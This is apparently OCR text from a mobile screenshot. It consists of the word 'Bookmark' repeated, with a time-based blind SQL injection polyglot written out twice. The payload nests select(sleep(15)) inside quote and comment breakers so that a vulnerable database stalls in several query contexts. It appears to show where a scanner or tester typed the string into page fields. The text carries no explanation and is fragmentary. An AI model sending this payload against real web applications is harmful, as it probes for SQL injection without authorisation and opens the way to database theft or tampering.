
Bookmark
(select(0)from(select(sleep(15)))v)/*’+
(select(0)from(select(sleep(15)))v)+'”+
(select(0)from(select(sleep(15)))v)+”*/
Bookmark
(select(0)from(select(sleep(15)))v)/*’+
(select(0)from(select(sleep(15)))v)+'”+
(select(0)from(select(sleep(15)))v)+”*/
Bookmark